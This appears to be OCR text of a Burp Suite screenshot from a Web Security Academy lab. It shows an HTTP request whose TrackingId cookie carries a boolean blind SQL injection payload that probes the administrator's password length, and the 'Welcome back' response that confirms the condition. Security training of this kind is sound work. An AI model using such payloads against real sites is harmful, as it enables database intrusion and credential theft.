 Send
Cancel
Target: https://0a7c00fc04080b89844004cf00bf008d.web-sec
Request
Prett Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a7c00fc04080b89844004cf00bf008d.web-security-academy.net
3 Cookie: TrackingId=zyNqHtaqBKRDpxgx' and (SELECT username
FROM users where username='administrator' and
LENGTH(password)>1) = 'administrator'--; session=
QtuMjZiXzTGV13BUmBMAdhv5oaYkoDmy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7c00fc04080b89844004cf00bf008d.web-security-academ
y.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
Welcome back
1 match